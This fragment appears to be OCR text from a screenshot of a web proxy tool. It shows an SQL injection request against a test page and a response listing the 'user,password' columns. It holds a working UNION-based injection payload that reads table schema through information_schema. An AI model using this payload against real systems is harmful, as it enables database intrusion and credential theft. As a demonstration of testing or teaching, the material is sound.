 Request
Raw Params Headers Hex
GET
/pruebas/sqli/sqli.php?id=1+union+select+1,2,(select+group_concat(column_name)from+informatio
n_schema.columns+where+table_name=0x7573657273),4-- HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<form action="sqli.php" method="get">Dominios en Botnet:</form>
</html>
user,password
<br>